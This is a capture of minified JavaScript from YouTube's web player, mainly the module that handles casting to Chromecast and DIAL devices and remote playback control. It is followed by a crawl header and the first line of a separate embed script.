this),l,y,O);J.customDialLaunchCallback=(0,g.hI)(this.yCj,this);chrome.cast.initialize(J,(0,g.hI)(function(){this.GL()||(chrome.cast.addReceiverActionListener(this.W),t8z(),this.j.subscribe("onlineScreenChange",(0,g.hI)(this.yj,this)),this.U=L2y(this),chrome.cast.setCustomReceivers(this.U,function(){},(0,g.hI)(function(m){this.pu("Failed to set initial custom receivers: "+g.d4(m))},this)),this.publish("yt-remote-cast2-availability-change",aK(this)),V(!0))},this),(0,g.hI)(function(m){this.pu("Failed to initialize API: "+
g.d4(m));
V(!1)},this))};
g.T.gIi=function(O,V){Y0("Setting connected screen ID: "+O+" -> "+V);if(this.K){var J=this.K.K;if(!O||J&&J.id!=O)Y0("Unsetting old screen status: "+this.K.j.friendlyName),b5(this,null)}if(O&&V){if(!this.K){O=HD(this.j.Nj(),O);if(!O){Y0("setConnectedScreenStatus: Unknown screen.");return}if(O.idType=="shortLived"){Y0("setConnectedScreenStatus: Screen with id type to be short lived.");return}J=wCI(this,O);J||(Y0("setConnectedScreenStatus: Connected receiver not custom..."),J=new chrome.cast.Receiver(O.uuid?
O.uuid:O.id,O.name),J.receiverType=chrome.cast.ReceiverType.CUSTOM,this.U.push(J),chrome.cast.setCustomReceivers(this.U,function(){},(0,g.hI)(function(y){this.pu("Failed to set initial custom receivers: "+g.d4(y))},this)));
Y0("setConnectedScreenStatus: new active receiver: "+J.friendlyName);b5(this,new eO(this.j,J),!0)}this.K.oD(V)}else Y0("setConnectedScreenStatus: no screen.")};
g.T.yOE=function(O){this.GL()?this.pu("Setting connection data on disposed cast v2"):this.K?this.K.gj(O):this.pu("Setting connection data without a session")};
g.T.TZ=function(){this.GL()?this.pu("Stopping session on disposed cast v2"):this.K?(this.K.stop(),b5(this,null)):Y0("Stopping non-existing session")};
g.T.requestSession=function(){chrome.cast.requestSession((0,g.hI)(this.VE,this),(0,g.hI)(this.SE5,this))};
g.T.U5=function(){this.j.unsubscribe("onlineScreenChange",(0,g.hI)(this.yj,this));window.chrome&&chrome.cast&&chrome.cast.removeReceiverActionListener(this.W);var O=QNz,V=g.cn("yt.mdx.remote.debug.handlers_");g.um(V||[],O);g.C1(this.K);g.BF.prototype.U5.call(this)};
g.T.pu=function(O){Vi("Controller",O)};
g.T.w3=function(O,V){this.K==O&&(V||b5(this,null),this.publish("yt-remote-cast2-session-change",V))};
g.T.f_w=function(O,V){if(!this.GL())if(O)switch(O.friendlyName=chrome.cast.unescape(O.friendlyName),Y0("onReceiverAction_ "+O.label+" / "+O.friendlyName+"-- "+V),V){case chrome.cast.ReceiverAction.CAST:if(this.K)if(this.K.j.label!=O.label)Y0("onReceiverAction_: Stopping active receiver: "+this.K.j.friendlyName),this.K.stop();else{Y0("onReceiverAction_: Casting to active receiver.");this.K.K&&this.publish("yt-remote-cast2-session-change",this.K.K);break}switch(O.receiverType){case chrome.cast.ReceiverType.CUSTOM:b5(this,
new eO(this.j,O));break;case chrome.cast.ReceiverType.DIAL:b5(this,new c4(this.j,O,this.D,this.config_));break;case chrome.cast.ReceiverType.CAST:b5(this,new zZ(this.j,O,this.config_));break;default:this.pu("Unknown receiver type: "+O.receiverType)}break;case chrome.cast.ReceiverAction.STOP:this.K&&this.K.j.label==O.label?this.K.stop():this.pu("Stopping receiver w/o session: "+O.friendlyName)}else this.pu("onReceiverAction_ called without receiver.")};
g.T.yCj=function(O){if(this.GL())return Promise.reject(Error("disposed"));var V=O.receiver;V.receiverType!=chrome.cast.ReceiverType.DIAL&&(this.pu("Not DIAL receiver: "+V.friendlyName),V.receiverType=chrome.cast.ReceiverType.DIAL);var J=this.K?this.K.j:null;if(!J||J.label!=V.label)return this.pu("Receiving DIAL launch request for non-clicked DIAL receiver: "+V.friendlyName),Promise.reject(Error("illegal DIAL launch"));if(J&&J.label==V.label&&J.receiverType!=chrome.cast.ReceiverType.DIAL){if(this.K.K)return Y0("Reselecting dial screen."),
this.publish("yt-remote-cast2-session-change",this.K.K),Promise.resolve(new chrome.cast.DialLaunchResponse(!1));this.pu('Changing CAST intent from "'+J.receiverType+'" to "dial" for '+V.friendlyName);b5(this,new c4(this.j,V,this.D,this.config_))}V=this.K;V.T=O;V.T.appState==chrome.cast.DialAppState.RUNNING?(O=V.T.extraData||{},J=O.screenId||null,sr(V)&&O.loungeToken?O.loungeTokenRefreshIntervalMs?O=fim(V,{name:V.j.friendlyName,screenId:O.screenId,loungeToken:O.loungeToken,dialId:V.T.receiver.label,
screenIdType:"shortLived"},O.loungeTokenRefreshIntervalMs):(g.rG(Error("No loungeTokenRefreshIntervalMs presents in additionalData: "+JSON.stringify(O)+".")),O=hKV(V,J)):O=hKV(V,J)):O=bzd(V);return O};
g.T.VE=function(O){var V=this;if(!this.GL()&&!this.V){Y0("New cast session ID: "+O.sessionId);var J=O.receiver;if(J.receiverType!=chrome.cast.ReceiverType.CUSTOM){if(!this.K)if(J.receiverType==chrome.cast.ReceiverType.CAST)Y0("Got resumed cast session before resumed mdx connection."),J.friendlyName=chrome.cast.unescape(J.friendlyName),b5(this,new zZ(this.j,J,this.config_),!0);else{this.pu("Got non-cast session without previous mdx receiver event, or mdx resume.");return}var y=this.K.j,l=HD(this.j.Nj(),
y.label);l&&mn(l,J.label)&&y.receiverType!=chrome.cast.ReceiverType.CAST&&J.receiverType==chrome.cast.ReceiverType.CAST&&(Y0("onSessionEstablished_: manual to cast session change "+J.friendlyName),g.C1(this.K),this.K=new zZ(this.j,J,this.config_),this.K.subscribe("sessionScreen",(0,g.hI)(this.w3,this,this.K)),this.K.subscribe("sessionFailed",function(){return Mds(V,V.K)}),this.K.gj(null));
this.K.Fm(O)}}};
g.T.NC=function(){return this.K?this.K.xU():null};
g.T.SE5=function(O){this.GL()||(this.pu("Failed to estabilish a session: "+g.d4(O)),O.code!=chrome.cast.ErrorCode.CANCEL&&b5(this,null),this.publish("yt-remote-cast2-session-failed"))};
g.T.W8W=function(O){Y0("Receiver availability updated: "+O);if(!this.GL()){var V=aK(this);this.S=O==chrome.cast.ReceiverAvailability.AVAILABLE;aK(this)!=V&&this.publish("yt-remote-cast2-availability-change",aK(this))}};
g.T.yj=function(){this.GL()||(this.U=L2y(this),Y0("Updating custom receivers: "+g.d4(this.U)),chrome.cast.setCustomReceivers(this.U,function(){},(0,g.hI)(function(){this.pu("Failed to set custom receivers.")},this)),this.publish("yt-remote-cast2-availability-change",aK(this)))};
IK.prototype.setLaunchParams=IK.prototype.yOE;IK.prototype.setConnectedScreenStatus=IK.prototype.gIi;IK.prototype.stopSession=IK.prototype.TZ;IK.prototype.getCastSession=IK.prototype.NC;IK.prototype.requestSession=IK.prototype.requestSession;IK.prototype.init=IK.prototype.init;IK.prototype.dispose=IK.prototype.dispose;var B9D=g.iX(["https://www.gstatic.com/cv/js/sender/v1/cast_sender.js"]),tds=[],QHz=g.$a(B9D);g.T=MC.prototype;
g.T.reset=function(O){this.listId="";this.index=-1;this.videoId="";BED(this);this.volume=-1;this.muted=!1;O&&(this.index=O.index,this.listId=O.listId,this.videoId=O.videoId,this.playerState=O.playerState,this.volume=O.volume,this.muted=O.muted,this.audioTrackId=O.audioTrackId,this.trackData=O.trackData,this.hasPrevious=O.hasPrevious,this.hasNext=O.hasNext,this.V=O.playerTime,this.W=O.playerTimeAt,this.j=O.seekableStart,this.S=O.seekableEnd,this.U=O.duration,this.loadedTime=O.loadedTime,this.K=O.liveIngestionTime,
this.D=!isNaN(this.K))};
g.T.isPlaying=function(){return this.playerState==1};
g.T.isBuffering=function(){return this.playerState==3};
g.T.vH=function(O){this.U=isNaN(O)?0:O};
g.T.getDuration=function(){return this.D?this.U+Ll(this):this.U};
g.T.clone=function(){return new MC(kbd(this))};g.I(gD,g.BF);g.T=gD.prototype;g.T.getState=function(){return this.U};
g.T.CJ=function(){return this.D.getReconnectTimeout()};
g.T.N1=function(){this.D.reconnect()};
g.T.play=function(){Qi(this)?(this.K?this.K.play(null,g.qY,u5(this,"play")):tf(this,"play"),OHz(this,1,XJ(qC(this))),this.publish("remotePlayerChange")):GZ(this,this.play)};
g.T.pause=function(){Qi(this)?(this.K?this.K.pause(null,g.qY,u5(this,"pause")):tf(this,"pause"),OHz(this,2,XJ(qC(this))),this.publish("remotePlayerChange")):GZ(this,this.pause)};
g.T.seekTo=function(O){if(Qi(this)){if(this.K){var V=qC(this),J=new chrome.cast.media.SeekRequest;J.currentTime=O;V.isPlaying()||V.isBuffering()?J.resumeState=chrome.cast.media.ResumeState.PLAYBACK_START:J.resumeState=chrome.cast.media.ResumeState.PLAYBACK_PAUSE;this.K.seek(J,g.qY,u5(this,"seekTo",{newTime:O}))}else tf(this,"seekTo",{newTime:O});OHz(this,3,O);this.publish("remotePlayerChange")}else GZ(this,g.oz(this.seekTo,O))};
g.T.stop=function(){if(Qi(this)){this.K?this.K.stop(null,g.qY,u5(this,"stopVideo")):tf(this,"stopVideo");var O=qC(this);O.index=-1;O.videoId="";BED(O);Kl(this,O);this.publish("remotePlayerChange")}else GZ(this,this.stop)};
g.T.setVolume=function(O,V){if(Qi(this)){var J=qC(this);if(this.j){if(J.volume!=O){var y=Math.round(O)/100;this.j.setReceiverVolumeLevel(y,(0,g.hI)(function(){Jf("set receiver volume: "+y)},this),(0,g.hI)(function(){this.pu("failed to set receiver volume.")},this))}J.muted!=V&&this.j.setReceiverMuted(V,(0,g.hI)(function(){Jf("set receiver muted: "+V)},this),(0,g.hI)(function(){this.pu("failed to set receiver muted.")},this))}else{var l={volume:O,
muted:V};J.volume!=-1&&(l.delta=O-J.volume);tf(this,"setVolume",l)}J.muted=V;J.volume=O;Kl(this,J)}else GZ(this,g.oz(this.setVolume,O,V))};
g.T.cP=function(O,V){if(Qi(this)){var J=qC(this);O={videoId:O};V&&(J.trackData={trackName:V.name,languageCode:V.languageCode,sourceLanguageCode:V.translationLanguage?V.translationLanguage.languageCode:"",languageName:V.languageName,kind:V.kind},O.style=g.d4(V.style),g.h0(O,J.trackData));tf(this,"setSubtitlesTrack",O);Kl(this,J)}else GZ(this,g.oz(this.cP,O,V))};
g.T.setAudioTrack=function(O,V){Qi(this)?(V=V.getLanguageInfo().getId(),tf(this,"setAudioTrack",{videoId:O,audioTrackId:V}),O=qC(this),O.audioTrackId=V,Kl(this,O)):GZ(this,g.oz(this.setAudioTrack,O,V))};
g.T.playVideo=function(O,V,J,y,l,m,H){y=y===void 0?null:y;l=l===void 0?null:l;m=m===void 0?null:m;H=H===void 0?null:H;var F=qC(this),N={videoId:O};J!==void 0&&(N.currentIndex=J);Er(F,O,J||0);V!==void 0&&(nl(F,V),N.currentTime=V);y&&(N.listId=y);l&&(N.playerParams=l);m&&(N.clickTrackingParams=m);H&&(N.locationInfo=g.d4(H));tf(this,"setPlaylist",N);y||Kl(this,F)};
g.T.Dy=function(O,V){if(Qi(this)){if(O&&V){var J=qC(this);Er(J,O,V);Kl(this,J)}tf(this,"previous")}else GZ(this,g.oz(this.Dy,O,V))};
g.T.nextVideo=function(O,V){if(Qi(this)){if(O&&V){var J=qC(this);Er(J,O,V);Kl(this,J)}tf(this,"next")}else GZ(this,g.oz(this.nextVideo,O,V))};
g.T.yP=function(){if(Qi(this)){tf(this,"clearPlaylist");var O=qC(this);O.reset();Kl(this,O);this.publish("remotePlayerChange")}else GZ(this,this.yP)};
g.T.Q9=function(){Qi(this)?tf(this,"dismissAutoplay"):GZ(this,this.Q9)};
g.T.dispose=function(){if(this.U!=3){var O=this.U;this.U=3;this.publish("proxyStateChange",O,this.U)}g.BF.prototype.dispose.call(this)};
g.T.U5=function(){DvI(this);this.D=null;this.W.clear();dD(this,null);g.BF.prototype.U5.call(this)};
g.T.w1=function(O){if((O!=this.U||O==2)&&this.U!=3&&O!=0){var V=this.U;this.U=O;this.publish("proxyStateChange",V,O);if(O==1)for(;!this.W.isEmpty();)V=O=this.W,V.K.length===0&&(V.K=V.j,V.K.reverse(),V.j=[]),O.K.pop().apply(this);else O==3&&this.dispose()}};
g.T.mfn=function(O,V){this.publish(O,V)};
g.T.rCn=function(O){if(!O)this.yx(null),dD(this,null);else if(this.j.receiver.volume){O=this.j.receiver.volume;var V=qC(this),J=Math.round(100*O.level||0);if(V.volume!=J||V.muted!=O.muted)Jf("Cast volume update: "+O.level+(O.muted?" muted":"")),V.volume=J,V.muted=!!O.muted,Kl(this,V)}};
g.T.yx=function(O){Jf("Cast media: "+!!O);this.K&&this.K.removeUpdateListener(this.T);if(this.K=O)this.K.addUpdateListener(this.T),VAC(this),this.publish("remotePlayerChange")};
g.T.ACB=function(O){O?(VAC(this),this.publish("remotePlayerChange")):this.yx(null)};
g.T.md=function(){tf(this,"sendDebugCommand",{debugCommand:"stats4nerds "})};
g.T.orW=function(){var O=rGE();O&&dD(this,O)};
g.T.pu=function(O){Vi("CP",O)};g.I(i5,g.BF);g.T=i5.prototype;
g.T.connect=function(O,V){if(V){var J=V.listId,y=V.videoId,l=V.videoIds,m=V.playerParams,H=V.clickTrackingParams,F=V.index,N={videoId:y},x=V.currentTime,W=V.locationInfo;V=V.loopMode;x!==void 0&&(N.currentTime=x<=5?0:x);m&&(N.playerParams=m);W&&(N.locationInfo=W);H&&(N.clickTrackingParams=H);J&&(N.listId=J);l&&l.length>0&&(N.videoIds=l.join(","));F!==void 0&&(N.currentIndex=F);this.Vz&&(N.loopMode=V||"LOOP_MODE_OFF");J&&(this.K.listId=J);this.K.videoId=y;this.K.index=F||0;this.K.state=3;nl(this.K,
x);this.W="UNSUPPORTED";J=this.Vz?"setInitialState":"setPlaylist";Af("Connecting with "+J+" and params: "+g.d4(N));this.j.connect({method:J,params:g.d4(N)},O,sfE())}else Af("Connecting without params"),this.j.connect({},O,sfE());mVC(this)};
g.T.fG=function(O){this.j.fG(O)};
g.T.dispose=function(){this.GL()||(g.zD("yt.mdx.remote.remoteClient_",null),this.publish("beforeDispose"),rD(this,3));g.BF.prototype.dispose.call(this)};
g.T.U5=function(){$Vy(this);jjm(this);HHD(this);g.Nz(this.T);this.T=NaN;g.Nz(this.qX);this.qX=NaN;this.D=null;g.ed(this.KD);this.KD.length=0;this.j.dispose();g.BF.prototype.U5.call(this);this.W=this.S=this.U=this.K=this.j=null};
g.T.Ss=function(O){if(!this.U||this.U.length===0)return!1;for(var V=g.n(this.U),J=V.next();!J.done;J=V.next())if(!J.value.capabilities.has(O))return!1;return!0};
g.T.NQ=function(){var O=3;this.GL()||(O=0,isNaN(this.Wk())?this.j.T9()&&isNaN(this.V)&&(O=1):O=2);return O};
g.T.oO=function(O){Af("Disconnecting with "+O);g.zD("yt.mdx.remote.remoteClient_",null);$Vy(this);this.publish("beforeDisconnect",O);O==1&&F9();this.j.disconnect(O);this.dispose()};
g.T.Po=function(){var O=this.K;this.D&&(O=this.K.clone(),Er(O,this.D,O.index));return kbd(O)};
g.T.Q5W=function(O){var V=this,J=new MC(O);J.videoId&&J.videoId!=this.K.videoId&&(this.D=J.videoId,g.Nz(this.T),this.T=g.CW(function(){if(V.D){var l=V.D;V.D=null;V.K.videoId!=l&&RK(V,"getNowPlaying")}},5E3));
var y=[];this.K.listId==J.listId&&this.K.videoId==J.videoId&&this.K.index==J.index||y.push("remoteQueueChange");this.K.playerState==J.playerState&&this.K.volume==J.volume&&this.K.muted==J.muted&&XJ(this.K)==XJ(J)&&g.d4(this.K.trackData)==g.d4(J.trackData)||y.push("remotePlayerChange");this.K.reset(O);g.Cu(y,function(l){this.publish(l)},this)};
g.T.LH=function(){var O=this.j.getDeviceId(),V=g.Qs(this.U,function(J){return J.type=="REMOTE_CONTROL"&&J.id!=O});
return V?V.id:""};
g.T.Wk=function(){return this.j.CJ()};
g.T.oe=function(){return this.W||"UNSUPPORTED"};
g.T.k$=function(){return this.S||""};
g.T.JH=function(){!isNaN(this.Wk())&&this.j.N1()};
g.T.oIw=function(O,V){RK(this,O,V);FNm(this)};
g.T.Iw=function(){var O=g.Mz("SAPISID","")||g.Mz("__Secure-1PAPISID")||"",V=g.Mz("__Secure-3PAPISID","")||"";if(!O&&!V)return"";O=g.nD(g.LD(O),2);V=g.nD(g.LD(V),2);return g.nD(g.LD(","+O+","+V),2)};
i5.prototype.subscribe=i5.prototype.subscribe;i5.prototype.unsubscribeByKey=i5.prototype.nE;i5.prototype.getProxyState=i5.prototype.NQ;i5.prototype.disconnect=i5.prototype.oO;i5.prototype.getPlayerContextData=i5.prototype.Po;i5.prototype.setPlayerContextData=i5.prototype.Q5W;i5.prototype.getOtherConnectedRemoteId=i5.prototype.LH;i5.prototype.getReconnectTimeout=i5.prototype.Wk;i5.prototype.getAutoplayMode=i5.prototype.oe;i5.prototype.getAutoplayVideoId=i5.prototype.k$;i5.prototype.reconnect=i5.prototype.JH;
i5.prototype.sendMessage=i5.prototype.oIw;i5.prototype.getXsrfToken=i5.prototype.Iw;i5.prototype.isCapabilitySupportedOnConnectedDevices=i5.prototype.Ss;g.I(YNn,$0);g.T=YNn.prototype;g.T.Nj=function(O){return this.lB.$_gs(O)};
g.T.contains=function(O){return!!this.lB.$_c(O)};
g.T.get=function(O){return this.lB.$_g(O)};
g.T.start=function(){this.lB.$_st()};
g.T.add=function(O,V,J){this.lB.$_a(O,V,J)};
g.T.remove=function(O,V,J){this.lB.$_r(O,V,J)};
g.T.y$=function(O,V,J,y){this.lB.$_un(O,V,J,y)};
g.T.U5=function(){for(var O=this.K.length,V=0;V<O;++V)this.lB.$_ubk(this.K[V]);this.K.length=0;this.lB=null;$0.prototype.U5.call(this)};
g.T.zZ=function(){this.publish("screenChange")};
g.T.WiE=function(){this.publish("onlineScreenChange")};
NC.prototype.$_st=NC.prototype.start;NC.prototype.$_gspc=NC.prototype.HN;NC.prototype.$_gsppc=NC.prototype.Le;NC.prototype.$_c=NC.prototype.contains;NC.prototype.$_g=NC.prototype.get;NC.prototype.$_a=NC.prototype.add;NC.prototype.$_un=NC.prototype.y$;NC.prototype.$_r=NC.prototype.remove;NC.prototype.$_gs=NC.prototype.Nj;NC.prototype.$_gos=NC.prototype.w_;NC.prototype.$_s=NC.prototype.subscribe;NC.prototype.$_ubk=NC.prototype.nE;var mI=null,j6=!1,B4=null,P4=null,nPF=null,Ov=[];g.I(qNn,g.K);g.T=qNn.prototype;g.T.U5=function(){g.K.prototype.U5.call(this);this.j.stop();this.U.stop();this.T.stop();var O=this.hx;O.unsubscribe("proxyStateChange",this.i8,this);O.unsubscribe("remotePlayerChange",this.CV,this);O.unsubscribe("remoteQueueChange",this.H2,this);O.unsubscribe("previousNextChange",this.O2,this);O.unsubscribe("nowAutoplaying",this.DE,this);O.unsubscribe("autoplayDismissed",this.Tj,this);this.hx=this.K=null};
g.T.aK=function(O){var V=g.jF.apply(1,arguments);if(this.hx.U!=2)if(CS(this)){if(qC(this.hx).playerState!=1081||O!=="control_seek")switch(O){case "control_toggle_play_pause":qC(this.hx).isPlaying()?this.hx.pause():this.hx.play();break;case "control_play":this.hx.play();break;case "control_pause":this.hx.pause();break;case "control_seek":this.S.F1(V[0],V[1]);break;case "control_subtitles_set_track":GfF(this,V[0]);break;case "control_set_audio_track":this.setAudioTrack(V[0])}}else switch(O){case "control_toggle_play_pause":case "control_play":case "control_pause":V=
this.G.getCurrentTime();Fc(this,V===0?void 0:V);break;case "control_seek":Fc(this,V[0]);break;case "control_subtitles_set_track":GfF(this,V[0]);break;case "control_set_audio_track":this.setAudioTrack(V[0])}};
g.T.dIw=function(O){this.T.Va(O)};
g.T.Q2v=function(O){this.aK("control_subtitles_set_track",g.Id(O)?null:O)};
g.T.c9=function(){var O=this.G.getOption("captions","track");g.Id(O)||GfF(this,O)};
g.T.VK=function(O){this.K.VK(O,this.G.getVideoData().lengthSeconds)};
g.T.BXD=function(){g.Id(this.D)||KNd(this,this.D);this.W=!1};
g.T.i8=function(O,V){this.U.stop();V===2&&this.rE()};
g.T.CV=function(){if(CS(this)){this.j.stop();var O=qC(this.hx);switch(O.playerState){case 1080:case 1081:case 1084:case 1085:this.K.Kf=1;break;case 1082:case 1083:this.K.Kf=0;break;default:this.K.Kf=-1}switch(O.playerState){case 1081:case 1:this.mA(new g.nr(8));this.AG();break;case 1085:case 3:this.mA(new g.nr(9));break;case 1083:case 0:this.mA(new g.nr(2));this.S.stop();this.VK(this.G.getVideoData().lengthSeconds);break;case 1084:this.mA(new g.nr(4));break;case 2:this.mA(new g.nr(4));this.VK(XJ(O));
break;case -1:this.mA(new g.nr(64));break;case -1E3:this.mA(new g.nr(128,{errorCode:"mdx.remoteerror",errorMessage:"This video is not available for remote playback.",vj:2}))}O=qC(this.hx).trackData;var V=this.D;(O||V?O&&V&&O.trackName==V.trackName&&O.languageCode==V.languageCode&&O.languageName==V.languageName&&O.kind==V.kind:1)||(this.D=O,KNd(this,O));O=qC(this.hx);O.volume===-1||Math.round(this.G.getVolume())===O.volume&&this.G.isMuted()===O.muted||this.qX.isActive()||this.kf()}else Qjn(this)};
g.T.O2=function(){this.G.publish("mdxpreviousnextchange")};
g.T.H2=function(){CS(this)||Qjn(this)};
g.T.DE=function(O){isNaN(O)||this.G.publish("mdxnowautoplaying",O)};
g.T.Tj=function(){this.G.publish("mdxautoplaycanceled")};
g.T.setAudioTrack=function(O){CS(this)&&this.hx.setAudioTrack(NK(this).videoId,O)};
g.T.seekTo=function(O,V){qC(this.hx).playerState===-1?Fc(this,O):V&&this.hx.seekTo(O)};
g.T.kf=function(){var O=this;if(CS(this)){var V=qC(this.hx);this.events.oX(this.KD);V.muted?this.G.mute():this.G.unMute();this.G.setVolume(V.volume);this.KD=this.events.Z(this.G,"onVolumeChange",function(J){dVC(O,J)})}};
g.T.AG=function(){this.j.stop();if(!this.hx.GL()){var O=qC(this.hx);O.isPlaying()&&this.mA(new g.nr(8));this.VK(XJ(O));this.j.start()}};
g.T.rE=function(){this.U.stop();this.j.stop();var O=this.hx.CJ();this.hx.U==2&&!isNaN(O)&&this.U.start()};
g.T.mA=function(O){this.U.stop();var V=this.V;if(!g.Qr(V,O)){var J=g.R(O,2);J!==g.R(this.V,2)&&this.G.wV(J);this.V=O;ADz(this.K,V,O)}};g.I(tAz,g.QF);g.T=tAz.prototype;g.T.getCurrentTime=function(){return this.K.getCurrentTime()};
g.T.getDuration=function(){return this.K.getDuration()};
g.T.dN=function(){return this.K.dN()};
g.T.Hc=function(){return this.K.Hc()};
g.T.U9=function(){return this.K.U9()};
g.T.xo=function(){return this.K.xo()};
g.T.getPlayerState=function(){return this.K.Pf};
g.T.isAtLiveHead=function(){return this.K.isAtLiveHead()};
g.T.pauseVideo=function(){this.K.Vv("control_pause")};
g.T.playVideo=function(){var O=this;return g.Q(function(V){O.K.Vv("control_play");return V.return()})};
g.T.seekTo=function(O,V){this.K.Vv("control_seek",O,!(V==null?0:V.JK))};
g.T.FW=function(O){this.K.Vv("control_set_audio_track",O);return!0};g.I(xd,g.r);xd.prototype.Zg=function(){this.fade.show()};
xd.prototype.x8=function(){this.fade.hide()};
xd.prototype.K=function(){xk("mdx-privacy-popup-cancel");this.x8()};
xd.prototype.j=function(){xk("mdx-privacy-popup-confirm");this.x8()};g.I(Wo,g.r);Wo.prototype.onStateChange=function(O){this.gX(O.state)};
Wo.prototype.gX=function(O){if(this.api.getPresentingPlayerType()===3){var V={RECEIVER_NAME:this.api.getOption("remote","currentReceiver").name};O=g.R(O,128)?g.kv("Error on $RECEIVER_NAME",V):O.isPlaying()||O.isPaused()?g.kv("Playing on $RECEIVER_NAME",V):g.kv("Connected to $RECEIVER_NAME",V);this.updateValue("statustext",O);this.fade.show()}else this.fade.hide()};g.I(Uv,g.og);Uv.prototype.j=function(){var O=this.G.getOption("remote","receivers");O&&O.length>1&&!this.G.getOption("remote","quickCast")?(this.NB=g.FC(O,this.K,this),this.w8(g.Ia(O,this.K)),O=this.G.getOption("remote","currentReceiver"),O=this.K(O),this.options[O]&&this.bB(O),this.enable(!0)):this.enable(!1)};
Uv.prototype.K=function(O){return O.key};
Uv.prototype.r0=function(O){return O==="cast-selector-receiver"?"Cast...":this.NB[O].name};
Uv.prototype.Tb=function(O){g.og.prototype.Tb.call(this,O);this.G.setOption("remote","currentReceiver",this.NB[O]);this.mp.x8()};g.I(uhz,g.zm);g.T=uhz.prototype;
g.T.create=function(){var O=this.player.Y(),V=g.Oj(O);O={device:"Desktop",app:"youtube-desktop",loadCastApiSetupScript:O.L("mdx_load_cast_api_bootstrap_script"),enableDialLoungeToken:O.L("enable_dial_short_lived_lounge_token"),enableCastLoungeToken:O.L("enable_cast_short_lived_lounge_token")};h5s(V,O);this.subscriptions.push(g.AS("yt-remote-before-disconnect",this.XB5,this));this.subscriptions.push(g.AS("yt-remote-connection-change",this.Xnl,this));this.subscriptions.push(g.AS("yt-remote-receiver-availability-change",this.Fa,
this));this.subscriptions.push(g.AS("yt-remote-auto-connect",this.vpz,this));this.subscriptions.push(g.AS("yt-remote-receiver-resumed",this.Dfn,this));this.subscriptions.push(g.AS("mdx-privacy-popup-confirm",this.buz,this));this.subscriptions.push(g.AS("mdx-privacy-popup-cancel",this.ZuD,this));this.Fa()};
g.T.load=function(){this.player.cancelPlayback();g.zm.prototype.load.call(this);this.lV=new tAz(this.player.Y(),this);this.player.Nt(this.lV);this.IK=new qNn(this,this.player,this.hx);var O=(O=EPz())?O.currentTime:0;var V=LNz()?new gD(lP(),void 0):null;O==0&&V&&(O=XJ(qC(V)));O!==0&&this.VK(O);ADz(this,this.Pf,this.Pf);this.player.Ap(6)};
g.T.unload=function(){this.player.publish("mdxautoplaycanceled");this.player.Vb();this.Ud=this.TX;g.FM(this.IK,this.hx);this.hx=this.lV=this.IK=null;g.zm.prototype.unload.call(this);this.player.Ap(5);Zo(this)};
g.T.U5=function(){g.rS(this.subscriptions);g.zm.prototype.U5.call(this)};
g.T.Vv=function(O){var V=g.jF.apply(1,arguments);this.loaded&&this.IK.aK.apply(this.IK,[O].concat(g.q(V)))};
g.T.getAdState=function(){return this.Kf};
g.T.hasPrevious=function(){return this.hx?qC(this.hx).hasPrevious:!1};
g.T.hasNext=function(){return this.hx?qC(this.hx).hasNext:!1};
g.T.VK=function(O,V){this.N_=O||0;this.player.publish("progresssync",O,V);this.player.qG("onVideoProgress",O||0)};
g.T.getCurrentTime=function(){return this.N_};
g.T.getDuration=function(){return qC(this.hx).getDuration()||0};
g.T.dN=function(){var O=qC(this.hx);return O.D?O.K+Ll(O):O.K};
g.T.Hc=function(){return qC(this.hx).loadedTime};
g.T.U9=function(){return PjF(qC(this.hx))};
g.T.xo=function(){var O=qC(this.hx);return O.j>0?O.j+Ll(O):O.j};
g.T.getProgressState=function(){var O=qC(this.hx),V=this.player.getVideoData();return{airingStart:0,airingEnd:0,allowSeeking:O.playerState!=1081&&this.player.SE(),clipEnd:V.clipEnd,clipStart:V.clipStart,current:this.getCurrentTime(),displayedStart:-1,duration:this.getDuration(),ingestionTime:this.dN(),isAtLiveHead:this.isAtLiveHead(),loaded:this.Hc(),seekableEnd:this.U9(),seekableStart:this.xo(),offset:0,viewerLivestreamJoinMediaTime:0}};
g.T.isAtLiveHead=function(){return PjF(qC(this.hx))-this.getCurrentTime()<=1};
g.T.nextVideo=function(){this.hx&&this.hx.nextVideo()};
g.T.Dy=function(){this.hx&&this.hx.Dy()};
g.T.XB5=function(O){O===1&&(this.ri=this.hx?qC(this.hx):null)};
g.T.Xnl=function(){var O=LNz()?new gD(lP(),void 0):null;if(O){var V=this.Ud;this.loaded&&this.unload();this.hx=O;this.ri=null;V.key!==this.TX.key&&(this.Ud=V,this.load())}else g.C1(this.hx),this.hx=null,this.loaded&&(this.unload(),(O=this.ri)&&O.videoId===this.player.getVideoData().videoId&&this.player.cueVideoById(O.videoId,XJ(O)));this.player.publish("videodatachange","newdata",this.player.getVideoData(),3)};
g.T.Fa=function(){var O=[this.TX],V=O.concat,J=oPs();oK()&&g.vC("yt-remote-cast-available")&&J.push({key:"cast-selector-receiver",name:"Cast..."});this.NB=V.call(O,J);O=wHz()||this.TX;zq(this,O);this.player.qG("onMdxReceiversChange")};
g.T.vpz=function(){var O=wHz();zq(this,O)};
g.T.Dfn=function(){this.Ud=wHz()};
g.T.buz=function(){this.qt=!0;Zo(this);j6=!1;mI&&Ho(mI,1);mI=null};
g.T.ZuD=function(){this.qt=!1;Zo(this);zq(this,this.TX);this.Ud=this.TX;j6=!1;mI=null;this.player.playVideo()};
g.T.NU=function(O,V){switch(O){case "casting":return this.loaded;case "receivers":return this.NB;case "currentReceiver":return V&&(V.key==="cast-selector-receiver"?izC():zq(this,V)),this.loaded?this.Ud:this.TX;case "quickCast":return this.NB.length===2&&this.NB[1].key==="cast-selector-receiver"?(V&&izC(),!0):!1}};
g.T.md=function(){this.hx.md()};
g.T.W1=function(){return!1};
g.T.getOptions=function(){return["casting","receivers","currentReceiver","quickCast"]};
g.T.isLoggedIn=function(){var O,V;return((O=g.ts("PLAYER_CONFIG"))==null?void 0:(V=O.args)==null?void 0:V.authuser)!==void 0?!0:!(!g.ts("SESSION_INDEX")&&!g.ts("LOGGED_IN"))};g.Z8("remote",uhz);})(_yt_player);


--- FILE ---
content_type: text/javascript
request_url: https://www.youtube-nocookie.com/s/player/652bbb94/player_ias.vflset/en_GB/embed.js
body_size: 8795
content:
(function(g){var window=this;'use strict';var MfW=function(O){O.mutedAutoplay=!1;O.endSeconds=NaN;O.limitedPlaybackDurationInSeconds=NaN;g.z9(O)},Lsz=function(){return{X:"svg",
